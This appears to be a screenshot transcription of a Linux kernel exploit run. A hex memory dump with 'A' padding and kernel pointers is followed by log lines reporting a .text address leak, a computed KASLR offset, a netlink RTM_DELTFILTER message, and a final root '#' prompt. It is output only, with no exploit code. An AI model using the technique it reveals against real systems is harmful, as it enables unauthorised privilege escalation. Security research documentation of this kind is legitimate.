 190: 7C 00 03 00 41 41 41 41 41 41 41 41 41 41 41 41
1a0: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
1b0: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
1c0: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
1d0: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
1e0: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
1f0: 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41
200: 41 41 41 41 41 41 41 41 41 41 41 41 06 00 01 00
210: 00 00 00 00 05 00 02 00 00 00 00 00 80 00 03 00
220: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
230: 00 00 00 00 9A 01 38 9B FF FF FF FF 00 00 00 00
240: 00 00 00 00 04 00 00 00 80 00 00 00 00 00 00 00
250: 00 00 00 00 B0 F3 BB 9A FF FF FF FF 00 00 00 00
260: 00 00 00 00 00 DA A0 42 FD A0 FF FF 00 00 00 00
270: 00 00 00 00 4A 45 84 9B FF FF FF FF 48 DE A0 42
280: FD A0 FF FF 04 00 00 00 A4 01 00 00 00 00 00 00
290: 00 00 00 00 80 34 D1 99 FF FF FF FF 24 00 01 00
2a0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
2b0: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
[INFO] Leak .text successfully, val = ffffffff9abbf3b0
[INFO] Hence KASLR offset = 190c0a00
[DEBUG] mnl_socket_sendto (RTM_DELTFILTER) send 36 bytes
#